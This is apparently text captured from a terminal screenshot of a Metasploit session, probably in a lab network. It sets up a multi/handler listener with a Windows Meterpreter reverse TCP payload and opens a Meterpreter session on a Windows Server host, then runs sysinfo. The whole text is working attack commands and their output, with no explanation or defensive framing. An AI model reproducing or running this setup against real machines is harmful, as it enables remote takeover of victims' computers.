 user@ladeh: ~ (on ladeh)
File Actions Edit View Help
user@ladeh:~$
File Actions Edit View Help
Metasploit tip: Use the edit command to open the currently active module in
your editor
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.10.10
lhost => 192.168.10.10
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.10:4444
[*] Sending stage (180291 bytes) to 172.16.10.10
[*] Meterpreter session 1 opened (192.168.10.10:4444 -> 172.16.10.10:49699)
at 2023-07-22 13:30:43 -0400
meterpreter > sysinfo
Computer : WIN-E40KR39PGH6
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_CA
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >